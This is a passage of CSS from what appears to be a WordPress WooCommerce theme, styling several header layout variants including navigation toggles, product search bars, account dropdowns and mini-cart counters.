  .header-top-style-5 .navbars-icon .navbars-line:before {
    top: -9px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon .navbars-line:after {
    bottom: -9px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon {
    vertical-align: middle;
    top: 10px;
  }
  .header-top-style-5 .navbars-title {
    display: none;
  }
  .header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:before {
    transform: translate3d(16px, 1px, 0) rotate(45deg) scaleX(0.5);
    top: -11px;
  }
  .header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:after {
    transform: translate3d(16px, 1px, 0) rotate(-45deg) scaleX(0.5);
    bottom: -9px;
  }
  .header-top-style-5 .toggle-nav.active .navbars-icon .navbars-line:after {
    transform: rotate(270deg);
    bottom: 0;
  }
  .header-top-style-5 .modal .modal-header {
    width: 100%;
    right: 0;
    top: 0;
  }
  .header-top-style-5.header-top-normal .site-header .menu-extra {
    padding-top: 15px;
  }
  .header-top-style-5.header-top-normal.mrbara-template-homepage .site-header {
    padding-top: 20px;
  }
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    max-width: 1520px;
    padding-left: 0;
    padding-right: 0;
  }
  .header-top-style-5.header-top-normal .modal .modal-header {
    right: 0;
    top: 0;
  }
  .header-top-style-5.header-top-normal.admin-bar .modal .modal-header {
    top: 32px;
  }
  .header-top-style-2 .site {
    overflow: hidden;
    padding-left: 300px;
    position: relative;
    border-left: 1px solid #e0e0e0;
  }
  .header-top-style-2 .site-header {
    border-bottom: 1px solid #d3d3d3;
    background-color: #fff;
    transition: none;
  }
  .header-top-style-2 .site-header > .mr-container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
  .header-top-style-2 .site-header .header-main .logo img {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .header-top-style-2 .site-header .header-main .menu-logo {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra {
    padding-top: 0;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item {
    padding-left: 35px;
    margin-right: 0;
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .extra-menu-item a i {
    font-size: 24px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search {
    padding-left: 0;
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form {
    position: relative;
    opacity: 1;
    padding: 0;
    border-color: transparent;
    top: 0;
    z-index: 1000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    font-weight: 700;
    width: 295px;
    visibility: inherit;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    border: none;
    line-height: 1;
    padding-left: 30px;
    border-right: 1px solid #d3d3d3;
    padding-right: 30px;
    padding-top: 23px;
    border-left: 1px solid #d3d3d3;
    padding-bottom: 22px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form ::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form :-moz-placeholder {
    /* Firefox 18- */
    color: #000;
    text-transform: uppercase;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field {
    color: #000;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-field:focus {
    outline: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .t-icon {
    position: absolute;
    right: 30px;
    top: 21px;
    font-size: 24px;
    color: #000;
    cursor: pointer;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form .search-submit {
    position: absolute;
    right: 30px;
    top: 21px;
    width: 24px;
    height: 24px;
    opacity: 0;
    z-index: 100;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account {
    padding-top: 14px;
    padding-bottom: 10px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-account > a img {
    width: 37px;
    height: auto;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav {
    margin-left: 20px;
    padding: 18px 0 15px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-nav .navbars-title {
    display: none;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart {
    padding-top: 18px;
    padding-bottom: 17px;
  }
  .header-top-style-2 .site-header .header-main .menu-extra .menu-item-cart .cart-contents i {
    font-size: 24px;
  }
  .header-top-style-2 .ui-autocomplete-loading {
    background-position: 6px center;
  }
  .header-top-style-2.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-top-style-2.display-mobile-menu .off-canvas-layer {
    display: none;
  }
  .header-top-style-2 .main-nav .modal-header {
    right: 40px;
    top: 22px;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-title {
    display: none;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:after,
  .header-top-style-2 .main-nav .modal-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-top-style-2.admin-bar .main-nav .modal-header {
    right: 40px;
    top: 53px;
  }
  .header-top-style-1 .site-header {
    min-height: 80px;
    border-bottom: 1px solid #d6d6d6;
  }
  .header-top-style-1 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 20px;
  }
  .header-top-style-1.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-top-style-1 .header-main,
  .header-top-style-4 .header-main {
    position: relative;
  }
  .header-top-style-1 .header-main .menu-logo,
  .header-top-style-4 .header-main .menu-logo {
    position: absolute;
    top: 0;
    left: 0;
  }
  .header-top-style-1 .header-main .menu-extra,
  .header-top-style-4 .header-main .menu-extra {
    position: absolute;
    top: 0;
    right: 0;
  }
  .header-top-style-4 .primary-nav > ul > li > a {
    font-family: Poppins, Arial, sans-serif;
    font-size: 16px;
    font-weight: 500;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher {
    height: auto;
    margin-top: 10px;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul {
    padding: 0;
    margin: 0;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li {
    padding-left: 30px;
    display: inline-block;
    list-style: none;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li:first-child {
    padding-left: 0;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    font-weight: 500;
    display: inline-block;
    text-transform: uppercase;
    float: left;
    margin-top: 2px;
    color: #cccccc;
    padding: 0;
    line-height: 1;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #990000;
  }
  .header-top-style-4 .site-header .widget-mr-language-switcher ul li .current {
    display: none;
  }
  .mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,
  .page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a,
  .page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #cccccc;
  }
  .mrbara-template-homepage.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,
  .page-header-shop-layout-2.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover,
  .page-header-product-layout-12.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #fff;
  }
  .header-top-style-8 .site-header {
    padding-top: 32px;
    background-color: #fff;
  }
  .header-top-style-8 .site-header .logo {
    align-items: baseline;
    padding-top: 0;
  }
  .header-top-style-8 .site-header .logo img {
    margin-top: 4px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar {
    padding-left: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search {
    float: left;
    width: 630px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .header-top-style-8 .site-header .menu-sidebar .product-cat {
    display: inline-block;
    width: 150px;
    float: left;
    background-color: #f9f9f9;
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .product-cat select {
    height: 43px;
    line-height: 43px;
    border: none;
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field {
    width: 58%;
    border: 1px solid #d9d9d9;
    border-right: none;
    float: left;
    height: 44px;
    line-height: 45px;
    padding-top: 4px;
    font-size: 13px;
    color: #999;
    background-color: #f9f9f9;
    padding-left: 40px;
    padding-right: 15px;
    border-radius: 5px 0 0 5px;
    display: block;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-submit {
    min-width: 110px;
    padding: 0 11px;
    height: 44px;
    line-height: 45px;
    border: none;
    background-color: #990000;
    font-weight: 500;
    color: #fff;
    border-radius: 0 5px 5px 0;
    transition: 0.5s;
  }
  .header-top-style-8 .site-header .menu-sidebar .search-submit:hover {
    background-color: #000;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra {
    float: right;
    margin-top: 10px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account {
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account.logined {
    margin-top: -3px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 35px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f47e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -8px;
    left: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: -30px;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 3px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -8px;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 13px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container {
    width: 100% !important;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform {
    height: 42px;
    line-height: 45px;
    background-color: transparent;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice {
    border: none;
    padding: 0;
    background-color: transparent;
    color: #999;
    box-shadow: none;
    position: relative;
    overflow: inherit;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:before {
    position: absolute;
    top: 14px;
    left: -20px;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow {
    right: 18px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single {
    height: 42px;
    line-height: 44px;
    border-radius: 0;
    border: none;
    font-size: 13px;
    background-color: transparent;
    position: relative;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered {
    color: #999;
    position: relative;
    padding-left: 20px;
    padding-right: 30px;
    text-align: left;
    height: 42px;
    line-height: 46px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before {
    position: absolute;
    top: 14px;
    left: 0;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow {
    top: 2px;
    right: 8px;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .header-top-style-8 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 14px;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li {
    padding-bottom: 20px;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-8 .site-header .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-8 .site-header .primary-nav > ul > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-9 .site-header {
    padding-top: 32px;
    background-color: #fff;
  }
  .header-top-style-9 .site-header .menu-logo {
    text-align: center;
  }
  .header-top-style-9 .site-header .menu-logo .logo img {
    margin: 0 auto;
  }
  .header-top-style-9 .site-header .navbar-menu {
    display: none;
  }
  .header-top-style-9 .site-header .logo img {
    margin-top: 4px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-search {
    padding-top: 8px;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    padding-top: 19px;
  }
  .header-top-style-9 .site-header .products-search {
    float: left;
    width: 310px;
    position: relative;
  }
  .header-top-style-9 .site-header .products-search ::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search ::-moz-placeholder {
    /* Firefox 19+ */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search :-ms-input-placeholder {
    /* IE 10+ */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search :-moz-placeholder {
    /* Firefox 18- */
    color: #000;
  }
  .header-top-style-9 .site-header .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 0;
    color: #000;
  }
  .header-top-style-9 .site-header .products-search .search-field {
    width: 100%;
    border: none;
    border-bottom: 1px solid #000;
    float: left;
    padding-top: 12px;
    padding-bottom: 10px;
    font-size: 13px;
    font-weight: 500;
    color: #000;
    padding-left: 30px;
    padding-right: 15px;
    background-color: transparent;
  }
  .header-top-style-9 .site-header .products-search .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-9 .site-header .products-search .search-submit {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sidebar {
    padding-left: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra {
    float: right;
    margin-top: 10px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account {
    margin-left: 0;
    margin-right: 30px;
    position: relative;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account.logined {
    margin-top: -3px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 35px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f47e';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -8px;
    left: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 3px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -7px;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-9 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 13px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-9 .site-header .primary-nav {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    margin-top: 25px;
    padding-top: 20px;
  }
  .header-top-style-9 .site-header .primary-nav .menu-logo {
    display: none;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li {
    padding-bottom: 20px;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-9 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-9 .site-header .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-9 .site-header .primary-nav > ul > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-10 .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item {
    padding-left: 30px;
    margin-left: 0;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-search {
    width: auto;
    transition: none;
    padding-bottom: 0;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 0;
    padding-bottom: 23px;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    padding-top: 6px;
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a {
    max-width: 30px;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-top-style-10 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span {
    display: none;
  }
  .header-top-style-10.header-skin-dark .site-header {
    background-color: #212121;
    border-bottom: none;
  }
  .header-top-style-10.header-skin-dark .primary-nav > ul > li > a {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-parent > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-item > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li.current-menu-ancestor > a,
  .header-top-style-10.header-skin-dark .primary-nav > ul > li:hover > a {
    color: #999;
  }
  .header-top-style-10.header-skin-dark .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:after,
  .header-top-style-10.header-skin-dark .site-header .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-top-style-10.header-skin-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #fff;
  }
  .header-top-style-11 .site-header {
    background-color: #fff;
  }
  .header-top-style-11 .site-header .logo {
    padding-top: 10px;
    padding-bottom: 10px;
    height: 120px;
  }
  .header-top-style-11 .site-header .logo img {
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-logo-sticky {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar {
    padding-top: 40px;
  }
  .header-top-style-11 .site-header .menu-sidebar .products-search {
    float: left;
    width: 100%;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .products-search:before {
    content: '\f4a4';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: 12px;
    left: 15px;
  }
  .header-top-style-11 .site-header .menu-sidebar .product-cat {
    display: inline-block;
    width: 150px;
    float: left;
    background-color: #f9f9f9;
    border-top: 1px solid #d9d9d9;
    border-bottom: 1px solid #d9d9d9;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .product-cat select {
    height: 43px;
    line-height: 43px;
    border: none;
    border-radius: 0;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-field {
    width: 54%;
    border: 1px solid #d9d9d9;
    border-right: none;
    float: left;
    height: 44px;
    line-height: 45px;
    padding-top: 4px;
    font-size: 13px;
    color: #999;
    background-color: #f9f9f9;
    padding-left: 40px;
    padding-right: 15px;
    border-radius: 5px 0 0 5px;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-field.ui-autocomplete-loading {
    background-position: right center;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-submit {
    padding: 0 11px;
    min-width: 110px;
    height: 44px;
    line-height: 45px;
    border: none;
    background-color: #990000;
    font-weight: 500;
    color: #fff;
    border-radius: 0 5px 5px 0;
    transition: 0.5s;
  }
  .header-top-style-11 .site-header .menu-sidebar .search-submit:hover {
    background-color: #000;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container {
    width: 100% !important;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform {
    height: 42px;
    line-height: 45px;
    background-color: transparent;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice {
    border: none;
    padding: 0;
    background-color: transparent;
    color: #999;
    box-shadow: none;
    position: relative;
    overflow: inherit;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:before {
    position: absolute;
    top: 14px;
    left: -20px;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow {
    right: 18px;
  }
